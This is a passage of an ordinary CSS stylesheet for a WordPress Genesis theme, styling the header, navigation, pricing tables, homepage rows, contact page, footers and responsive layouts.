	background-color: #f26c4f;
	padding: 12px 14px 18px;
}

/* Simple Social Icons
--------------------------------------------- */

.simple-social-icons a,
.simple-social-icons a:hover {
	border-radius: 50% !important;
}

/* Testimonials
--------------------------------------------- */

.testimonials {
	font-size: 14px;
	text-align: left;
}

.testimonials blockquote {
	color: #34393e;
	margin: 0;
	padding-top: 35px;
	position: relative;
}

.testimonials blockquote p {
	text-align: justify;
}

.testimonials blockquote p:first-child {
	font-size: 24px;
	font-weight: 400;
	line-height: 1.25;
	text-align: left;
}

.testimonials blockquote:before {
	color: #34393e;
	font-family: Georgia, serif;
	font-size: 60px;
	height: 0;
	left: 0;
	position: absolute;
	top: -25px;
}

.testimonials .author {
	color: #aaa;
	display: block;
	padding-right: 30px;
}

.testimonials .avatar {
	display: block;
	margin: 0 auto 30px;
}

.testimonials .avatar-link {
	display: block;
	text-align: center;
}

.testimonials .quote {
	padding: 30px;
	position: relative;
}

.testimonials .quote:after {
	bottom: 75px;
	color: #34393e;
	content: "\201D";
	display: block;
	font-family: Georgia, serif;
	font-size: 60px;
	height: 0;
	position: absolute;
	right: 30px;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	position: relative;
	z-index: 498;
}

.site-header .wrap {
	max-width: 970px;
	padding: 40px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	background-color: #f26c4f;
	float: left;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	margin: 0 0 8px;
	text-align: center;
	text-transform: uppercase;
}

.site-title a {
	color: #fff;
	display: block;
	padding: 12px 22px;
}

.site-title a:hover {
	background-color: #efefef;
	color: #999;
}

.site-description {
	color: #34393e;
	float: left;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
	padding: 12px 22px;
	text-transform: uppercase;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	background: url(images/logo.png) no-repeat left center;
	padding: 0;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

.header-image .site-title {
	background: none;
}

.header-image .site-title a {
	background: none;
	float: left;
	height: 80px;
	max-height: 80px;
	padding: 0;
	width: 155px;
}

.header-image .site-description {
	height: 0;
	padding: 0;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	float: right;
	text-align: right;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	background-color: #f26c4f;
	display: inline-block;
	margin-right: 8px;
	text-align: left;
}

.genesis-nav-menu .menu-item:last-child {
	margin-right: 0;
}

.genesis-nav-menu a {
	border: none;
	color: #fff;
	display: block;
	padding: 12px 22px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover a,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu a:hover {
	background-color: #efefef;
	color: #999;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #999;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #efefef;
	border-top: none;
	color: #999;
	position: relative;
	text-transform: uppercase;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #f26c4f;
	color: #fff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -37px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	padding: 14px 0 0;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Skip Links
--------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content a {
	color: #f26c4f;
}

.entry-content a:hover {
	color: #333;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content address,
.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	color: #7f8c8d;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
}

.entry-meta a {
	color: #999;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-header .entry-meta::before {
	background-color: #e9e9e9;
	content: "";
	display: block;
	height: 4px;
	margin-bottom: 24px;
	width: 61px;
}

.entry-footer .entry-meta {
	margin: 0;
	padding: 0;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 24px;
	margin: 40px 0;
}

.archive-pagination a,
.entry-pagination a {
	color: #f26c4f;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #f15123;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Post Formats
--------------------------------------------- */

.format-quote .entry-content {
	background-color: #f26c4f;
	color: #fff;
	display: inline-block;
	font-size: 36px;
	font-weight: 300;
	line-height: 1.25;
	margin: 0 40px 40px 0;
	padding: 30px;
	position: relative;
}

.format-quote .entry-content p:last-child {
	margin-bottom: 0;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.entry-comments {
}

.comment-respond,
.entry-pings {
	padding-bottom: 16px;
}

.comment-respond a,
.entry-comments a {
	border-bottom: 1px solid #ddd;
}

.comment-content {
	clear: both;
}

.comment-reply a {
	border-bottom: none;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond {
	margin-top: 40px;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-respond textarea {
	background-color: #f5f5f5;
}

.comment-list {
	margin-top: -16px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	padding: 32px;
}

.comment-list li li {
	margin-bottom: -32px;
	margin-left: 32px;
	margin-right: -32px;
}

.comment-list li.depth-1 {
	border-bottom: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5;
	margin-top: 32px;
}

.comment-list li li.bypostauthor {
	margin-bottom: 0;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}

/* Before Content
--------------------------------------------- */

.before-content {
	background-color: #efefef;
	height: 560px;
	margin-top: -124px;
}

/* Pricing Table
--------------------------------------------- */

.pricing-table {
	margin: 0 30px;
}

.pricing-column {
	background-color: #fff;
	border-radius: 3px;
	padding: 30px 30px 20px;
}

.pricing-column.featured {
	background-color: #f26c4f;
	position: relative;
}

.pricing-column.featured:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	border-style: solid;
	border-width: 0 50px 50px 0;
	border-color: transparent #fff transparent transparent;
}

.pricing-column.featured:after {
	color: #f26c4f;
	content: "\f005";
	font-family: FontAwesome;
	font-size: 16px;
	position: absolute;
	top: 2px;
	right: 7px;
}

.pricing-column h4 {
	color: #f26c4f;
	font-size: 36px;
	margin-bottom: 4px;
}

.pricing-column.featured h4 {
	color: #fff;
}

.pricing-column p {
	color: #34393e;
	font-size: 16px;
	margin-bottom: 12px;
}

.pricing-column .button {
	background-color: #f26c4f;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
	text-align: center;
	width: 100%;
}

.pricing-column .button {
	color: #fff;
}

.pricing-column.featured .button {
	background-color: #fff;
	color: #f26c4f;
}

.pricing-column .button:hover,
.pricing-column.featured .button:hover {
	background-color: #e4e4e4;
	color: #999;
}

.pricing-column p.price {
	font-size: 48px;
}

.pricing-column.featured p.price {
	color: #fff;
}

.pricing-column sup {
	font-size: 24px;
}

.pricing-column ul li {
	color: #bdbdbd;
	font-size: 16px;
	list-style-type: none;
}

.pricing-column.featured ul li {
	color: #fff;
}

.pricing-content {
	padding: 0 12px;
}


/*
Templates
---------------------------------------------------------------------------------------------------- */

/* Archive / Blog Page
--------------------------------------------- */

.archive .archive-before-content {
	background-color: #f26c4f;
	color: #fff;
}

.archive .entry,
.page-template-page_blog-php .entry {
	margin-bottom: 114px;
}

.archive .entry-title,
.page-template-page_blog-php .entry-title {
	font-size: 42px;
	margin-bottom: 35px;
}

.blog-top {
	background-color: #f26c4f;
	color: #fff;
	padding: 110px 0;
}

.blog-top .entry-content a.more-link {
	background-color: #34393e;
	display: block;
	margin-top: 50px;
	position: absolute;
}

.blog-top img {
	padding-left: 10%;
}

.blog-top .entry {
	margin-bottom: 0;
}

.blog-top .entry-title a {
	color: #fff;
}

.blog-top .entry-title a:hover {
	opacity: 0.5;
}

/* Contact Page
--------------------------------------------- */

/* Top Area */

.page-contact .site-container {
	background-color: #f26c4f;
}

.before-contact {
	background-color: #fff;
	margin-bottom: -124px;
	position: relative;
	text-align: center;
	top: -124px;
}

.kickstart-contact-map {
	margin: 0 auto;
}

.before-contact iframe {
	margin-bottom: -8px;
}

.before-contact .wrap {
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	top: 0;
	width: 970px;
}

.kickstart-contact-box {
	background-color: #fff;
	color: #34393e;
	font-size: 14px;
	max-width: 426px;
	padding: 30px 30px 0;
	position: absolute;
	right: 0;
	text-align: left;
	margin-top: 15%;
}

.kickstart-contact-box .featured-link {
	clear: both;
	margin: 0 -30px;
}

.kickstart-contact-box p:last-child {
	margin-bottom: 0;
}

.kickstart-contact-box .widget-title {
	color: #34393e;
	font-size: 34px;
	font-weight: 400;
	text-transform: none;
}

.kickstart-contact-box .address,
.kickstart-contact-box .email,
.kickstart-contact-box .phone {
	font-weight: 700;
	margin-bottom: 0;
	padding-left: 27px;
	position: relative;
}

.kickstart-contact-box .address {
	padding-bottom: 25px;
}

.kickstart-contact-box .address:before,
.kickstart-contact-box .email:before,
.kickstart-contact-box .phone:before {
	color: #f26c4f;
	font-family: FontAwesome;
	left: 0;
	position: absolute;
}

.kickstart-contact-box .address:before {
	content: "\f041";
}

.kickstart-contact-box .email:before {
	content: "\f0e0";
}

.kickstart-contact-box .phone:before {
	content: "\f095";
}

/* Content */

.page-contact .entry-content,
.page-contact .entry-title {
	color: #fff;
}

.page-contact .entry-content h1 {
	color: #fff;
	font-size: 48px;
	text-transform: uppercase;
}

.page-contact .entry-content a {
	color: #fff;
	font-weight: 600;
}

.page-contact input,
.page-contact select,
.page-contact textarea {
	background-color: #fff;
}

/* Homepage
--------------------------------------------- */

/* Home - General Styles */

.home-row > .wrap {
	margin: 0 auto;
	padding: 84px 0;
	max-width: 970px;
}

.home-row .avatar {
	float: none;
}

.home-row .entry-title {
	font-size: 24px;
	font-weight: 300;
	margin-top: 20px;
}

.home-row ul.featured {
	display: inline-block;
	margin: 55px 0 0 20px;
}

.home-row ul.featured li {
	font-size: 24px;
	list-style: none;
	margin-bottom: 20px;
	text-align: left;
}

.home-row ul.featured li:before {
	content: "\f005";
	font-family: FontAwesome;
	padding-right: 20px;
}

.home-row .entry-meta {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 16px;
	opacity: 0.2;
	padding-top: 0;
	text-transform: none;
}

.home-row .entry-header .entry-meta::before {
	display: none;
}

.home-row .entry-title a {
	color: #fff;
}

.home-row .simple-social-icons ul li a {
	background-color: #fff !important;
	color: #4c4c4c !important;
}

.home-row .widget-title {
	font-size: 48px;
	font-weight: 300;
	text-align: center;
	text-transform: none;
}

.before-footer .widget-title,
.home-top-news .widget-title,
.lean-newsletter .widget-title {
	text-transform: uppercase;
}

.home-row .user-profile .widget-title {
	font-size: 18px;
}

.home-row1-left .widget-title,
.home-row3-left .widget-title {
	text-align: left;
}

.home-row1,
.home-row4,
.home-row6 {
	background-color: #f26c4f;
	color: #fff;
}

.home-row1 .widget-title,
.home-row4 .widget-title,
.home-row6 .widget-title {
	color: #fff;
}

.home-row2 .widget-title {
	margin-bottom: 68px;
}

.home-row3-left a,
.home-row3-left .widget-title,
.home-row5 .widget-title {
	color: #f26c4f;
}

.home-row7 .widget-title {
	color: #34393e;
}

/* Home Top */

.home-top {
	height: 100%;
}

.home-top .wrap {
	height: 100%;
	max-width: 970px;
	position: relative;
}

.home-top .widget,
html > body div.slide-excerpt-border {
	background-color: #fff;
	bottom: 50px;
	font-size: 36px;
	position: absolute;
	width: 40%;
}

.home-top .widget p,
div.slide-excerpt-border p {
	line-height: 1.25;
	margin-bottom: 0;
	padding: 27px;
}

.featured-link,
.home-top .widget .featured-link,
div.slide-excerpt-border .featured-link {
	background-color: #f26c4f;
	display: block;
	font-size: 16px;
	line-height: 32px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.featured-link:before,
.home-top .widget .featured-link:before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6.5px 0 6.5px 11px;
	border-color: transparent transparent transparent #fff;
	content: "";
	display: block;
	margin-top: -6px;
	position: absolute;
	right: 20px;
	top: 50%;
}

.featured-link:after,
.home-top .widget .featured-link:after {
	background-color: rgba(255, 255, 255, 0.2);
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right: 53px;
	top: 0;
	width: 1px;
}

.featured-link a {
	color: #fff;
	display: block;
	padding: 15px 50px 15px 28px;
	width: 100%;
}

.featured-link:hover,
.home-top .widget .featured-link:hover,
div.slide-excerpt-border .featured-link:hover {
	background-color: #efefef;
}

.featured-link:hover:before,
.home-top .widget .featured-link:hover:before {
	border-color: transparent transparent transparent #999;
}

.featured-link:hover a,
.home-top .widget .featured-link:hover a {
	color: #999;
}

.home-top-callout {
	background-color: #f26c4f;
	border-radius: 50%;
	color: #fff;
	height: 125px;
	position: absolute;
	right: 48px;
	text-align: center;
	top: 48px;
	width: 125px;
	z-index: 499;
}

.home-top-callout h4 {
	color: #fff;
	font-size: 36px;
	margin-bottom: 0;
}

.home-top-callout p {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.home-top-callout .wrap {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.home-top-news {
	background-color: #34393e;
}

.home-top-news .wrap {
	padding: 21px 0;
}

.home-top-news .entry-content,
.home-top-news .entry-header,
.home-top-news .entry-title,
.home-top-news .widget-title {
	display: inline-block;
	float: left;
	line-height: 1.625;
	text-align: left;
}

.home-top-news .entry-title {
	line-height: 1.625;
	margin: 0;
}

.home-top-news .entry-content p {
	line-height: 1.45;
	margin: 0;
}

.home-top-news .entry-content,
.home-top-news .entry-header {
	padding-left: 20px;
}

.home-top-news .entry-content a {
	background: none;
	margin: -7px 0 0 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 50%;
	visibility: hidden;
}

.home-top-news .entry-content a:after {
	color: #f26c4f;
	content: "\f054";
	font-family: FontAwesome;
	margin-top: -7px;
	right: 0;
	position: absolute;
	text-align: right;
	top: 50%;
	visibility: visible;
	width: 50px;
}

.home-top-news .featured-content .entry {
	margin: 0;
	padding: 0;
}

.home-top-news .widget {
	padding-left: 40px;
	position: relative;
}

.home-top-news .widget:before {
	color: #fff;
	content: "\f09e";
	font-family: FontAwesome;
	left: 0;
	position: absolute;
}

.home-top-news .widget-title {
	color: #f26c4f;
	font-size: 16px;
	line-height: 1.625;
	margin-bottom: 0;
}

.home-top-news .entry-title {
	font-size: 16px;
	text-transform: uppercase;
}

.home-top-slider {
	margin-bottom: -124px;
	overflow: hidden;
	position: relative;
	top: -124px;
}

.home-top-slider .wrap {
	margin: 0 auto;
	max-width: 100%;
}

/* Home Row 1 */

.home-row1 .textwidget ul li {
	color: #fff;
	list-style-type: none;
	opacity: 0.5;
}

.home-row1 input,
.home-row1 select,
.home-row1 textarea {
	background-color: #fff;
}

/* Home Row 2 */

.home-row2 {
	background-color: #efefef;
}

/* Home Row 3 */

.home-row3-right1,
.home-row3-right2 {
	text-align: center;
}

.home-row3-right1 .widget,
.home-row3-right2 .widget {
	width: 100%;
}

/* Home Row 4 */

.home-row4 .post {
	float: left;
	max-width: 400px;
	width: 41%;
}

.home-row4 .post:nth-of-type(even) {
	margin-left: 18%;
}

.home-row4 .post:nth-of-type(odd) {
	clear: left;
}

.home-row4 .post .entry-content {
	color: #fff;
}

.home-row4 .post .more-link {
	background-color: #fff;
	color: #f26c4f;
	display: block;
	margin-top: 25px;
	position: absolute;
}

.home-row4 .widget-title {
	margin-bottom: 80px;
}

/* Home Row 5 */

.home-row5 {
	text-align: center;
}

/* Home - Newsletter Signup */

.home-row.lean-newsletter .wrap {
	padding: 15px 0;
}

.lean-newsletter {
	background-color: #34393e;
}

.lean-newsletter form {
	margin-bottom: 0;
}

/* Home Row 6 */

.home-row6 {
	text-align: center;
}

/* Home Row 7 */

.home-row7 .widget-title {
	margin-bottom: 45px;
}

/* Pricing
--------------------------------------------- */

.page-pricing .before-content {
	background-color: #e4e4e4;
	min-height: 824px;
	padding-top: 170px;
}

.page-pricing .before-content .widget-title {
	color: #fff;
	font-size: 48px;
	font-weight: 300;
	padding-top: 55px;
	text-align: center;
}

.page-pricing .before-content .pricing-table {
	padding: 70px 0 65px;
}

.page-pricing .entry-content p:first-child {
	font-size: 27px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #34393e;
	font-size: 14px;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
}

.sidebar .widget input {
	border: none;
	box-shadow: none;
	font-size: 12px;
	font-weight: 600;
	line-height: 17px;
	padding: 11px 16px;
	text-transform: uppercase;
	width: auto;
}

.sidebar .widget input[type="email"],
.sidebar .widget input[type="search"] {
	max-width: 135px;
	margin-right: 2px;
	padding: 11px 13px;
}

.sidebar .widget input[type="search"] {
	background-color: #efefef;
	color: #999;
}

.sidebar .enews {
	background-color: #34393e;
	padding: 12px 14px 18px;
}

.sidebar .enews .widget-title {
	background: none;
	margin-bottom: 10px;
	padding-top: 0;
}

.sidebar .enews-widget p {
	color: #fff;
	margin-bottom: 15px;
}

.sidebar .widget_wp_sidebarlogin input[type="submit"] {
	background-color: #34393e;
	width: 100%;
}

.sidebar .widget_wp_sidebarlogin input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}


/*
Before Footer
---------------------------------------------------------------------------------------------------- */

.before-footer {
	background-color: #f26c4f;
	color: #fff;
	padding: 21px 0;
}

.before-footer a {
	color: #fff;
}

.before-footer .widget-title {
	color: #fff;
	display: inline;
	float: left;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin-bottom: 0;
	padding-left: 40px;
}

.before-footer .latest-tweets {
	position: relative;
}

.before-footer .latest-tweets:before {
	color: #fff;
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0;
}

.before-footer .latest-tweets ul li {
	float: left;
	font-size: 16px;
	list-style-type: none;
	margin-bottom: 0;
	padding-left: 40px;
	text-transform: uppercase;
}

.before-footer .latest-tweets .tweet-text {
	opacity: 0.5;
}

.before-footer .latest-tweets .tweet-details a span {
	color: #fff;
	display: inline;
	font-size: 11px;
	font-weight: 300;
	margin: 0;
	padding-left: 20px;
	text-transform: none;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #34393e;
	color: #959799;
	clear: both;
	font-size: 14px;
	padding: 40px 0 16px;
}

.footer-widgets .wrap {
	max-width: 970px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4,
.footer-widgets-5 {
	width: 176px;
}

.footer-widgets .widget-area {
	margin-right: 18px;
}

.footer-widgets .widget-area:last-child {
	margin-right: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	float: left;
}

.footer-widgets-5 {
	float: right;
}

.footer-widgets a {
	color: #959799;
}

.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widget-title {
	text-transform: none;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .latest-tweets .tweet-details a span {
	color: #616468;
	display: block;
	font-weight: 300;
	text-transform: none;
}

.footer-widgets .latest-tweets .tweet-details a:hover span {
	color: #fff;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}

.footer-widgets .widget_tag_cloud a {
	color: #fff;
}

.footer-widgets .widget_tag_cloud a:hover {
	background-color: #efefef;
	color: #999;
}


/*
Footer Social
---------------------------------------------------------------------------------------------------- */

.footer-social {
	background-color: #34393e;
	color: #fff;
}

.footer-social a {
	color: #fff;
}

.footer-social .simple-social-icons ul li {
	margin: 0 2px 12px !important;
}

.footer-social .simple-social-icons a,
.footer-social .simple-social-icons a:hover {
	background: none !important;
	border: 3px solid #fff !important;
}

.footer-social .simple-social-icons a:hover {
	background-color: #fff !important;
	color: #34393e !important;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #34393e;
	color: #959799;
	font-size: 12px;
	padding: 40px 0;
	text-align: center;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1400px) {

	.home-top-callout {
		display: none;
	}

}

@media only screen and (max-width: 1139px) {

	.wrap {
		max-width: 970px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.footer-widgets-5 {
		width: 18%;
	}

	html > body div.slide-excerpt-border {
		bottom: 30px;
	}

}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.footer-widgets-5,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-inner,
	.wrap {
		width: 100%;
	}

	.site-header .wrap {
		padding: 20px;
	}

	.header-image .site-header .wrap {
		background-position: 20px center;
		padding: 0 20px;
	}

	.before-footer .wrap,
	.blog-top .wrap,
	.footer-social .wrap,
	.front-page .site-inner .wrap,
	.home-top-news .widget,
	.site-inner,
	.site-footer .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page .site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.sidebar .widget,
	.site-header {
		padding: 0;
	}

	.header-image .title-area {
		margin-left: 0;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.before-footer .widget-title {
		padding-left: 0;
		width: 100%;
	}

	.before-footer .latest-tweets,
	.before-footer .widget-title {
		text-align: center;
	}

	.before-footer .latest-tweets:before {
		display: none;
	}

	.before-footer .latest-tweets ul li {
		padding-left: 0;
		width: 100%;
	}

	.before-footer .latest-tweets .tweet-details a span {
		display: block;
		padding-left: 0;
	}

	/* Top Content Areas */

	.before-contact,
	.before-content,
	.home-top-slider {
		margin-bottom: -84px;
		position: relative;
		top: -84px;
	}

	.header-image .before-contact,
	.header-image .before-content,
	.header-image .home-top-slider {
		margin-bottom: -116px;
		top: -116px;
	}

	/* Homepage */

	html > body div.slide-excerpt-border {
		bottom: 15px;
		margin-left: 50px;
	}

	.home-top .widget {
		bottom: 20px;
		left: 20px;
		margin: 0;
	}

	.home-top .widget,
	html > body div.slide-excerpt-border {
		font-size: 24px;
	}

	.home-top .widget p,
	html > body div.slide-excerpt-border p {
		margin-bottom: 0;
		padding: 20px;
	}

	.featured-link, .home-top .widget .featured-link,
	html > body div.slide-excerpt-border .featured-link {
		font-size: 14px;
	}

	.featured-link a {
		font-size: 12px;
		padding: 15px 50px 15px 20px;
	}

	.home-top-news .widget:before {
		margin-top: -14px;
		top: 50%;
	}

	.home-top-news .entry-content,
	.home-top-news .entry-header,
	.home-top-news .entry-title,
	.home-top-news .widget-title {
		float: none;
		padding-left: 0;
		text-align: center;
		width: 100%;
	}

	.home-row .enews-widget .widget-title,
	.home-row .enews-widget p {
		float: none;
		text-align: center;
		width: 100%;
	}

	.home-row .enews-widget form {
		padding: 15px 0;
		text-align: center;
	}

	/* Blog & Archive Pages */

	.blog-top .entry-content a.more-link {
		margin-top: 26px;
	}

	/* Contact Page */

	.before-contact .wrap {
		max-width: 100%;
	}

	.kickstart-contact-box {
		left: 50%;
		margin-left: -213px;
		margin-top: 25%;
	}

	/* Pricing */

	.pricing-column {
		padding: 20px;
	}

	.pricing-column h4 {
		font-size: 24px;
	}

	.pricing-column p.price {
		font-size: 36px;
	}

	.pricing-column sup {
		font-size: 16px;
	}

}

@media only screen and (max-width: 900px) {

	.header-image .site-header .widget-area,
	.site-header .widget-area {
		max-width: 100%;
	}

	.columns-2 .quote,
	.columns-3 .quote,
	.columns-4 .quote,
	.home-row4 .post,
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.site-header {
		background-color: #f26c4f;
		margin-top: -5px;
	}

	.site-header .wrap {
		min-height: 68px;
		padding: 0;
	}

	.header-image .site-header .wrap {
		background: url(images/logo.png) no-repeat 10px 10px;
		background-size: 93px 48px;
		padding: 0;
	}

	.site-description,
	.site-title,
	.title-area {
		float: none;
		text-align: center;
	}

	.site-title {
		font-size: 24px;
		margin-bottom: 0;
	}

	.site-title:hover {
		opacity: 0.5;
	}

	.site-title a {
		padding: 18px 0 9px;
	}

	.site-title a:hover {
		background: none;
		color: #fff;
	}

	.site-description {
		color: #fff;
		opacity: 0.5;
		padding: 0 0 9px;
	}

	.header-image .site-header .wrap {
		background-position: center 5px;
	}

	.header-image .site-title:hover {
		opacity: 1;
	}

	.header-image .site-title a {
		float: none;
		height: auto;
		margin-top: 0;
		min-height: 58px;
		width: 100%;
	}

	.header-full-width .title-area,
	.header-full-width .site-title {
		width: 100%;
	}

	.js nav {
		display: none;
		position: relative;
		z-index: 1;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		padding: 13px 24px;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle {
		font-size: 14px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f0c9";
		display: inline-block;
		font-family: FontAwesome;
		font-size: 16px;
		margin: 0 auto;
		padding: 0 10px 0 0;
		vertical-align: middle;
	}

	.sub-menu-toggle {
		background: none;
